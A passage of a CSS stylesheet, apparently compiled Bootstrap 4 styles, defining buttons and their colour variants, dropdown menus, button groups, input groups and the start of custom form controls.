    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    align-items: center;
    justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .btn {
    transition: none;
  }
}

.btn:hover {
  color: #212529;
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}

.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}

.btn-secondary:focus, .btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-secondary.disabled, .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}

.btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}

.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}

.btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}

.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}

.btn-warning:focus, .btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}

.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}

.btn-light:focus, .btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}

.btn-dark:focus, .btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}

.btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}

.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}

.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}

.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}

.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}

.btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.collapsing.width {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.width {
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}

.dropdown-menu-left {
  right: auto;
  left: 0;
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1500px) {
  .dropdown-menu-max-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-max-right {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #e9ecef;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 1 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group > .custom-file {
  display: flex;
  align-items: center;
}

.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group:not(.has-validation) > .form-control:not(:last-child),
.input-group:not(.has-validation) > .custom-select:not(:last-child),
.input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label,
.input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group.has-validation > .form-control:nth-last-child(n + 3),
.input-group.has-validation > .custom-select:nth-last-child(n + 3),
.input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label,
.input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
  z-index: 3;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .btn,
.input-group:not(.has-validation) > .input-group-append:not(:last-child) > .input-group-text,
.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .btn,
.input-group.has-validation > .input-group-append:nth-last-child(n + 3) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-control {
  position: relative;
  z-index: 1;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  print-color-adjust: exact;
}

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #007bff;
  background-color: #007bff;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #80bdff;
}

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #b3d7ff;
  border-color: #b3d7ff;
}

.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
